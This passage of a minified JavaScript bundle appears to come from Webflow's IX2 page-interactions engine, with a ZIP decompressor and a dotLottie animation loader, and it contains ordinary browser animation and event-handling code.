d=B(t,n,i,function(e,a){d.terminate(),l(e,a)});return d.postMessage([e,a],a.consume?[e.buffer]:[]),function(){d.terminate()}},P=function(e,a){return e[a]|e[a+1]<<8},F=function(e,a){return(e[a]|e[a+1]<<8|e[a+2]<<16|e[a+3]<<24)>>>0};function Y(e,a){return V(e,a)}let X="undefined"!=typeof TextDecoder&&new TextDecoder,K=function(e){for(let a="",t=0;;){let n=e[t++],i=(n>127)+(n>223)+(n>239);if(t+i>e.length)return[a,A(e,t-1)];i?3===i?a+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536)>>10,56320|1023&n):a+=1&i?String.fromCharCode((31&n)<<6|63&e[t++]):String.fromCharCode((15&n)<<12|(63&e[t++])<<6|63&e[t++]):a+=String.fromCharCode(n)}};function H(e,a){if(a){let a="";for(let t=0;t<e.length;t+=16384)a+=String.fromCharCode.apply(null,e.subarray(t,t+16384));return a}if(X)return X.decode(e);{let a=K(e),t=a[0];return a[1].length&&M(8),t}}let j=function(e,a,t){let n=P(e,a+28),i=H(e.subarray(a+46,a+46+n),!(2048&P(e,a+8))),l=a+46+n,d=F(e,a+20),o=t&&0xffffffff===d?z64e(e,l):[d,F(e,a+24),F(e,a+42)],c=o[0],s=o[1],r=o[2];return[P(e,a+10),c,s,i,l+P(e,a+30)+P(e,a+32),r]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function W(e,a,t){t||(t=a,a={}),"function"!=typeof t&&M(7);let n=[],i=function(){for(let e=0;e<n.length;++e)n[e]()},l={},o=function(e,a){z(function(){t(e,a)})};z(function(){o=t});let c=e.length-22;for(;0x6054b50!==F(e,c);--c)if(!c||e.length-c>65558)return o(M(13,0,1),null),i;let s=P(e,c+8);if(s){let t=s,r=F(e,c+16),f=0xffffffff===r||65535===t;if(f){let a=F(e,c-12);(f=0x6064b50===F(e,a))&&(t=s=F(e,a+32),r=F(e,a+48))}let u=a&&a.filter;for(let a=0;a<t;++a)!function(){var a,t,c;let p=j(e,r,f),E=p[0],I=p[1],T=p[2],y=p[3],b=p[4],g=p[5],m=g+30+P(e,g+26)+P(e,g+28);r=b;let O=function(e,a){e?(i(),o(e,null)):(a&&(l[y]=a),--s||o(null,l))};if(!u||u({name:y,size:I,originalSize:T,compression:E}))if(E)if(8===E){let i=e.subarray(m,m+I);if(I<32e4)try{O(null,(a=new d(T),V(i,a)))}catch(e){O(e,null)}else n.push((t={size:T},(c=O)||(c=t,t={}),"function"!=typeof c&&M(7),D(i,t,[x],function(e){var a;return w((a=e.data[0],V(a,Q(e.data[1]))))},1,c)))}else O(M(14,"unknown compression type "+E,1),null);else O(null,A(e,m,m+I));else O(null,null)}(a)}else o(null,{});return i}},7933:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={fetchLottie:function(){return f},unZipDotLottie:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function o(e){return(await new Promise(a=>{let t=new FileReader;t.readAsDataURL(new Blob([e])),t.onload=()=>a(t.result)})).split(",",2)[1]}async function c(e){let a=new Uint8Array(e),t=await new Promise((e,t)=>{(0,l.unzip)(a,(a,n)=>a?t(a):e(n))});return{read:e=>(0,l.strFromU8)(t[e]),readB64:async e=>await o(t[e])}}async function s(e,a){if(!("assets"in e))return e;async function t(e){let{p:t}=e;if(null==t||null==a.read(`images/${t}`))return e;let n=t.split(".").pop(),i=await a.readB64(`images/${t}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${i}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${i}`;break;default:e.p=`data:;base64,${i}`}return e.e=1,e}return(await Promise.all(e.assets.map(t))).map((a,t)=>{e.assets[t]=a}),e}async function r(e){let a=await c(e),t=function(e){let a=JSON.parse(e);if(!("animations"in a))throw Error("Manifest not found");if(0===a.animations.length)throw Error("No animations listed in the manifest");return a}(a.read("manifest.json"));return(await Promise.all(t.animations.map(e=>s(JSON.parse(a.read(`animations/${e.id}.json`)),a))))[0]}async function f(e){let a=await d(e);return!function(e){let a=new Uint8Array(e,0,32);return 80===a[0]&&75===a[1]&&3===a[2]&&4===a[3]}(a)?JSON.parse(new TextDecoder().decode(a)):await r(a)}},3946:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return K},animationFrameChanged:function(){return Q},clearRequested:function(){return G},elementStateChanged:function(){return X},eventListenerAdded:function(){return B},eventStateChanged:function(){return w},instanceAdded:function(){return P},instanceRemoved:function(){return Y},instanceStarted:function(){return F},mediaQueriesDefined:function(){return j},parameterChanged:function(){return D},playbackRequested:function(){return U},previewRequested:function(){return h},rawDataImported:function(){return A},sessionInitialized:function(){return C},sessionStarted:function(){return M},sessionStopped:function(){return V},stopRequested:function(){return k},testFrameRendered:function(){return x},viewportWidthChanged:function(){return H}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7087),d=t(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:b,IX2_PARAMETER_CHANGED:g,IX2_INSTANCE_ADDED:m,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:R,IX2_VIEWPORT_WIDTH_CHANGED:_,IX2_MEDIA_QUERIES_DEFINED:N}=l.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,A=e=>({type:o,payload:{...S(e)}}),C=({hasBoundaryNodes:e,reducedMotion:a})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:a}}),M=()=>({type:s}),V=()=>({type:r}),h=({rawData:e,defer:a})=>({type:f,payload:{defer:a,rawData:e}}),U=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:a,actionItemId:t,eventId:n,allowEvents:i,immediate:d,testManual:o,verbose:c,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:a,actionItemId:t,testManual:o,eventId:n,allowEvents:i,immediate:d,verbose:c,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),G=()=>({type:E}),B=(e,a)=>({type:I,payload:{target:e,listenerParams:a}}),x=(e=1)=>({type:T,payload:{step:e}}),w=(e,a)=>({type:y,payload:{stateKey:e,newState:a}}),Q=(e,a)=>({type:b,payload:{now:e,parameters:a}}),D=(e,a)=>({type:g,payload:{key:e,value:a}}),P=e=>({type:m,payload:{...e}}),F=(e,a)=>({type:O,payload:{instanceId:e,time:a}}),Y=e=>({type:L,payload:{instanceId:e}}),X=(e,a,t,n)=>({type:v,payload:{elementId:e,actionTypeId:a,current:t,actionItem:n}}),K=({actionListId:e,isPlaying:a})=>({type:R,payload:{actionListId:e,isPlaying:a}}),H=({width:e,mediaQueries:a})=>({type:_,payload:{width:e,mediaQueries:a}}),j=()=>({type:N})},6011:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=t(9516),o=(n=t(7243))&&n.__esModule?n:{default:n},c=t(1970),s=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(3946));function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}let f=(0,d.createStore)(o.default);function u(e){e()&&(0,c.observeRequests)(f)}function p(e){E(),(0,c.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,c.stopEngine)(f)}},5012:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={elementContains:function(){return g},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return R},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return m},matchSelector:function(){return I},queryDocument:function(){return b},setStyle:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(9468),d=t(7087),{ELEMENT_MATCHES:o}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=d.IX2EngineConstants;function u(e,a,t){e.style[a]=t}function p(e,a){return a.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(a):e.style instanceof CSSStyleDeclaration?e.style[a]:void 0}function E(e,a){return e[a]}function I(e){return a=>a[o](e)}function T({id:e,selector:a}){if(e){let a=e;if(-1!==e.indexOf(c)){let t=e.split(c),n=t[0];if(a=t[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${a}"], [data-w-id^="${a}_instance"]`}return a}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function b(e,a){return Array.prototype.slice.call(document.querySelectorAll(a?e+" "+a:e))}function g(e,a){return e.contains(a)}function m(e,a){return e!==a&&e.parentNode===a.parentNode}function O(e){let a=[];for(let t=0,{length:n}=e||[];t<n;t++){let{children:n}=e[t],{length:i}=n;if(i)for(let e=0;e<i;e++)a.push(n[e])}return a}function L(e=[]){let a=[],t=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==t.indexOf(i))continue;t.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&a.push(l),l=l.nextElementSibling}return a}let v=Element.prototype.closest?(e,a)=>document.documentElement.contains(e)?e.closest(a):null:(e,a)=>{if(!document.documentElement.contains(e))return null;let t=e;do{if(t[o]&&t[o](a))return t;t=t.parentNode}while(null!=t);return null};function R(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={observeRequests:function(){return Z},startActionGroup:function(){return eI},startEngine:function(){return ei},stopActionGroup:function(){return eE},stopAllActionGroups:function(){return ep},stopEngine:function(){return el}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=b(t(9777)),d=b(t(4738)),o=b(t(4659)),c=b(t(3452)),s=b(t(6633)),r=b(t(3729)),f=b(t(2397)),u=b(t(5082)),p=t(7087),E=t(9468),I=t(3946),T=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=g(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(5012)),y=b(t(8955));function b(e){return e&&e.__esModule?e:{default:e}}function g(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(g=function(e){return e?t:a})(e)}let m=Object.keys(p.QuickEffectIds),O=e=>m.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:R,RENDER_GENERAL:_,W_MOD_IX:N}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:A,getDestinationValues:C,observeStore:M,getInstanceId:V,renderHTMLElement:h,clearAllStyles:U,getMaxDurationItemIndex:k,getComputedStyle:G,getInstanceOrigin:B,reduceListToGroup:x,shouldNamespaceEventParameter:w,getNamespacedParameterId:Q,shouldAllowMediaQuery:D,cleanupHTMLElement:P,clearObjectCache:F,stringifyTarget:Y,mediaQueriesEqual:X,shallowEqual:K}=E.IX2VanillaUtils,{isPluginType:H,createPluginInstance:j,getPluginDuration:z}=E.IX2VanillaPlugins,W=navigator.userAgent,q=W.match(/iPad/i)||W.match(/iPhone/);function Z(e){M({store:e,select:({ixRequest:e})=>e.preview,onChange:J}),M({store:e,select:({ixRequest:e})=>e.playback,onChange:ea}),M({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),M({store:e,select:({ixRequest:e})=>e.clear,onChange:en})}function J({rawData:e,defer:a},t){let n=()=>{ei({store:t,rawData:e,allowEvents:!0}),ee()};a?setTimeout(n,0):n()}function ee(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ea(e,a){let{actionTypeId:t,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&o){let e=r.actionLists[n];e&&(r=x({actionList:e,actionItemId:i,rawData:r}))}if(ei({store:a,rawData:r,allowEvents:d,testManual:c}),n&&t===p.ActionTypeConsts.GENERAL_START_ACTION||O(t)){eE({store:a,actionListId:n}),eu({store:a,actionListId:n,eventId:l});let e=eI({store:a,eventId:l,actionListId:n,immediate:o,verbose:s});s&&e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!o}))}}function et({actionListId:e},a){e?eE({store:a,actionListId:e}):ep({store:a}),el(a)}function en(e,a){el(a),U({store:a,elementApi:T})}function ei({store:e,rawData:a,allowEvents:t,testManual:n}){let{ixSession:i}=e.getState();if(a&&e.dispatch((0,I.rawDataImported)(a)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),t)&&(function(e){let{ixData:a}=e.getState(),{eventTypeMap:t}=a;ec(e),(0,f.default)(t,(a,t)=>{let n=y.default[t];if(!n)return void console.warn(`IX2 event type not configured: ${t}`);!function({logic:e,store:a,events:t}){!function(e){if(!q)return;let a={},t="";for(let n in e){let{eventTypeId:i,target:l}=e[n],d=T.getQuerySelector(l);a[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(a[d]=!0,t+=d+"{cursor: pointer;touch-action: manipulation;}")}if(t){let e=document.createElement("style");e.textContent=t,document.body.appendChild(e)}}(t);let{types:n,handler:i}=e,{ixData:c}=a.getState(),{actionLists:s}=c,r=es(t,ef);if(!(0,o.default)(r))return;(0,f.default)(r,(e,n)=>{let i=t[n],{action:o,id:r,mediaQueries:f=c.mediaQueryKeys}=i,{actionListId:u}=o.config;X(f,c.mediaQueryKeys)||a.dispatch((0,I.mediaQueriesDefined)()),o.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(t=>{let{continuousParameterGroupId:n}=t,i=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),o=(0,l.default)(i,({id:e})=>e===n),c=(t.smoothing||0)/100,f=(t.restingState||0)/100;o&&e.forEach((e,n)=>{!function({store:e,eventStateKey:a,eventTarget:t,eventId:n,eventConfig:i,actionListId:l,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:I}=E,y={},b={},g=[],{continuousActionGroups:m}=o,{id:O}=o;w(I,i)&&(O=Q(a,O));let R=f.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;m.forEach(e=>{let{keyframe:a,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?R:null,d=Y(i)+L+n;if(b[d]=function(e=[],a,t){let n,i=[...e];return i.some((e,t)=>e.keyframe===a&&(n=t,!0)),null==n&&(n=i.length,i.push({keyframe:a,actionItems:[]})),i[n].actionItems.push(t),i}(b[d],a,e),!y[d]){y[d]=!0;let{config:a}=e;S({config:a,event:E,eventTarget:t,elementRoot:l,elementApi:T}).forEach(e=>{g.push({element:e,key:d})})}})}),g.forEach(({element:a,key:t})=>{let i=b[t],o=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=o,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:H(r))?j(r)?.(a,o):null,u=C({element:a,actionItem:o,elementApi:T},f);eT({store:e,element:a,eventId:n,actionListId:l,actionItem:o,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:c,restingValue:s,pluginInstance:f})})}({store:a,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:t,actionListId:u,parameterGroup:o,smoothing:c,restingValue:f})})}),(o.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(o.actionTypeId))&&eu({store:a,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=a.getState();er(r,(l,d,o)=>{let s=t[d],r=n.eventState[o],{action:f,mediaQueries:u=c.mediaQueryKeys}=s;if(!D(u,n.mediaQueryKey))return;let E=(t={})=>{let n=i({store:a,element:l,event:s,eventConfig:t,nativeEvent:e,eventStateKey:o},r);K(n,r)||a.dispatch((0,I.eventStateChanged)(o,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),b=({target:e=document,types:t,throttle:n})=>{t.split(" ").filter(Boolean).forEach(t=>{let i=n?y:E;e.addEventListener(t,i),a.dispatch((0,I.eventListenerAdded)(e,[t,i]))})};Array.isArray(n)?n.forEach(b):"string"==typeof n&&b(e)}({logic:n,store:e,events:a})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let a=()=>{ec(e)};eo.forEach(t=>{window.addEventListener(t,a),e.dispatch((0,I.eventListenerAdded)(window,[t,a]))}),a()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(N)&&(e.className+=` ${N}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&M({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{el(e),U({store:e,elementApi:T}),ei({store:e,allowEvents:!0}),ee()}}));e.dispatch((0,I.sessionStarted)()),function(e,a){let t=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(n,l)),a){let a=M({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{t(e),a()}})}else requestAnimationFrame(t)};t(window.performance.now())}(e,n)}}function el(e){let{ixSession:a}=e.getState();if(a.active){let{eventListeners:t}=a;t.forEach(ed),F(),e.dispatch((0,I.sessionStopped)())}}function ed({target:e,listenerParams:a}){e.removeEventListener.apply(e,a)}let eo=["resize","orientationchange"];function ec(e){let{ixSession:a,ixData:t}=e.getState(),n=window.innerWidth;if(n!==a.viewportWidth){let{mediaQueries:a}=t;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:a}))}}let es=(e,a)=>(0,c.default)((0,r.default)(e,a),s.default),er=(e,a)=>{(0,f.default)(e,(e,t)=>{e.forEach((e,n)=>{a(e,t,t+L+n)})})},ef=e=>S({config:{target:e.target,targets:e.targets},elementApi:T});function eu({store:e,actionListId:a,eventId:t}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:o}=n,c=o[t],s=l[a];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!D((0,d.default)(c,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=S({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:c.target,targets:c.targets}:i,event:c,elementApi:T}),o=H(l);d.forEach(i=>{let d=o?j(l)?.(i,n):null;eT({destination:C({element:i,actionItem:n,elementApi:T},d),immediate:!0,store:e,element:i,eventId:t,actionItem:n,actionListId:a,pluginInstance:d})})})}}function ep({store:e}){let{ixInstances:a}=e.getState();(0,f.default)(a,a=>{if(!a.continuous){let{actionListId:t,verbose:n}=a;ey(a,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function eE({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;(0,f.default)(l,t=>{let l=(0,d.default)(t,"actionItem.config.target.boundaryMode"),o=!n||t.eventStateKey===n;if(t.actionListId===i&&t.eventId===a&&o){if(c&&l&&!T.elementContains(c,t.element))return;ey(t,e),t.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eI({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:o,verbose:c}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[a]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,d.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;l>=E.length&&(0,d.default)(u,"config.loop")&&(l=0),0===l&&I&&l++;let y=(0===l||1===l&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,b=(0,d.default)(E,[l,"actionItems"],[]);if(!b.length||!D(p,r.mediaQueryKey))return!1;let g=r.hasBoundaryNodes&&t?T.getClosestElement(t,v):null,m=k(b),L=!1;return b.forEach((d,s)=>{let{config:r,actionTypeId:f}=d,p=H(f),{target:E}=r;E&&S({config:r,event:u,eventTarget:t,elementRoot:E.boundaryMode?g:null,elementApi:T}).forEach((r,u)=>{let E=p?j(f)?.(r,d):null,I=p?z(f)(r,d):null;L=!0;let b=G({element:r,actionItem:d}),g=C({element:r,actionItem:d,elementApi:T},E);eT({store:e,element:r,actionItem:d,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:m===s&&0===u,computedStyle:b,destination:g,immediate:o,verbose:c,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eT(e){let a,{store:t,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:o,pluginInstance:c,continuous:s,restingValue:r,eventId:f}=i,u=V(),{ixElements:E,ixSession:y,ixData:b}=t.getState(),g=A(E,l),{refState:m}=E[g]||{},O=T.getRefType(l),L=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(b.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:a=r;break;default:a=.5}let v=B(l,m,n,d,T,c);if(t.dispatch((0,I.instanceAdded)({instanceId:u,elementId:g,origin:v,refType:O,skipMotion:L,skipToValue:a,...i})),eb(document.body,"ix2-animation-started",u),o)return void function(e,a){let{ixParameters:t}=e.getState();e.dispatch((0,I.instanceStarted)(a,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),t));let{ixInstances:n}=e.getState();eg(n[a],e)}(t,u);M({store:t,select:({ixInstances:e})=>e[u],onChange:eg}),s||t.dispatch((0,I.instanceStarted)(u,y.tick))}function ey(e,a){eb(document.body,"ix2-animation-stopping",{instanceId:e.id,state:a.getState()});let{elementId:t,actionItem:n}=e,{ixElements:i}=a.getState(),{ref:l,refType:d}=i[t]||{};d===R&&P(l,n,T),a.dispatch((0,I.instanceRemoved)(e.id))}function eb(e,a,t){let n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t),e.dispatchEvent(n)}function eg(e,a){let{active:t,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:o,renderType:c,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:b,verbose:g,pluginInstance:m}=e,{ixData:O,ixSession:L}=a.getState(),{events:v}=O,{mediaQueries:N=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(D(N,L.mediaQueryKey)&&(n||t||i)){if(s||c===_&&i){a.dispatch((0,I.elementStateChanged)(l,o,s,d));let{ixElements:e}=a.getState(),{ref:t,refType:n,refState:i}=e[l]||{},r=i&&i[o];(n===R||H(o))&&h(t,i,r,f,d,b,T,c,m)}if(i){if(y){let e=eI({store:a,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:g});g&&!e&&a.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}ey(e,a)}}}},8955:function(e,a,t){"use strict";let n;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return eE}});let i=f(t(5801)),l=f(t(4738)),d=f(t(3789)),o=t(7087),c=t(1970),s=t(3946),r=t(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:b,DROPDOWN_OPEN:g,SLIDER_ACTIVE:m,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:R,NAVBAR_OPEN:_,MOUSE_MOVE:N,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:A,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:M,SCROLLING_IN_VIEW:V,PAGE_FINISH:h,ECOMMERCE_CART_CLOSE:U,ECOMMERCE_CART_OPEN:k,PAGE_START:G,PAGE_SCROLL:B}=o.EventTypeConsts,x="COMPONENT_ACTIVE",w="COMPONENT_INACTIVE",{COLON_DELIMITER:Q}=o.IX2EngineConstants,{getNamespacedParameterId:D}=r.IX2VanillaUtils,P=e=>a=>!!("object"==typeof a&&e(a))||a,F=P(({element:e,nativeEvent:a})=>e===a.target),Y=P(({element:e,nativeEvent:a})=>e.contains(a.target)),X=(0,i.default)([F,Y]),K=(e,a)=>{if(a){let{ixData:t}=e.getState(),{events:n}=t,i=n[a];if(i&&!ea[i.eventTypeId])return i}return null},H=({store:e,event:a})=>{let{action:t}=a,{autoStopEventId:n}=t.config;return!!K(e,n)},j=({store:e,event:a,element:t,eventStateKey:n},i)=>{let{action:d,id:o}=a,{actionListId:s,autoStopEventId:r}=d.config,f=K(e,r);return f&&(0,c.stopActionGroup)({store:e,eventId:r,eventTarget:t,eventStateKey:r+Q+n.split(Q)[1],actionListId:(0,l.default)(f,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),i},z=(e,a)=>(t,n)=>!0===e(t,n)?a(t,n):n,W={handler:z(X,j)},q={...W,types:[x,w].join(" ")},Z=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],J="mouseover mouseout",ee={types:Z},ea={PAGE_START:G,PAGE_FINISH:h},et=(()=>{let e=void 0!==window.pageXOffset,a="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:a.scrollLeft,scrollTop:e?window.pageYOffset:a.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:a.scrollTop,0,a.scrollHeight-window.innerHeight),scrollWidth:a.scrollWidth,scrollHeight:a.scrollHeight,clientWidth:a.clientWidth,clientHeight:a.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),en=(e,a)=>!(e.left>a.right||e.right<a.left||e.top>a.bottom||e.bottom<a.top),ei=({element:e,nativeEvent:a})=>{let{type:t,target:n,relatedTarget:i}=a,l=e.contains(n);if("mouseover"===t&&l)return!0;let d=e.contains(i);return"mouseout"===t&&!!l&&!!d},el=e=>{let{element:a,event:{config:t}}=e,{clientWidth:n,clientHeight:i}=et(),l=t.scrollOffsetValue,d="PX"===t.scrollOffsetUnit?l:i*(l||0)/100;return en(a.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},ed=e=>(a,t)=>{let{type:n}=a.nativeEvent,i=-1!==[x,w].indexOf(n)?n===x:t.isActive,l={...t,isActive:i};return(!t||l.isActive!==t.isActive)&&e(a,l)||l},eo=e=>(a,t)=>{let n={elementHovered:ei(a)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&e(a,n)||n},ec=e=>(a,t={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:o}=et(),{event:{config:c,eventTypeId:s}}=a,{scrollOffsetValue:r,scrollOffsetUnit:f}=c,u=d-o,p=Number((l/u).toFixed(2));if(t&&t.percentTop===p)return t;let E=("PX"===f?r:o*(r||0)/100)/u,I=0;t&&(n=p>t.percentTop,I=(i=t.scrollingDown!==n)?p:t.anchorTop);let T=s===S?p>=I+E:p<=I-E,y={...t,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return 